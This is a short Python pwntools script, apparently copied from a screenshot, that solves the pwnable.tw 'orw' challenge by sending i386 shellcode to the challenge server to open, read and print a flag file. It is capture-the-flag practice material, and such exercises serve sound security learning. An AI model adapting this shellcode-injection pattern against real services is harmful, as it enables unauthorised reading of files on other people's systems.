 1 from pwn import *
2
3 context(arch='i386',os='linux')
4
5 assembly = shellcraft.pushstr('/home/orw/flag')
6 assembly += shellcraft.open('esp', 0, 0)
7 assembly += shellcraft.read('eax', 'esp', 256)
8 assembly += shellcraft.write(1, 'esp', 256)
9
10 p = remote('chall.pwnable.tw', 10001)
11 p.sendline(asm(assembly))
12 p.interactive()